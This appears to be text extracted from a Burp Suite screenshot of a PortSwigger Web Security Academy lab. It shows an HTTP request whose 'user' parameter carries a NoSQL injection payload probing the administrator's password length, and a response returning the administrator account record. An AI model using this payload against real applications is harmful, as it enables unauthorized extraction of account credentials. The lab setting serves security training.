 Request
Pretty Raw Hex Hackvertor \n
1 GET /user/lookup?user=administrator' && this.password.length < 50%00 HTTP/2
2 Host: 0af6002a04d65f4a80af4e2c0019008d.web-security-academy.net
3 Cookie: session=rTjetHn3Ds9gzq3biYGjAKbGjWhFly9b
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0af6002a04d65f4a80af4e2c0019008d.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }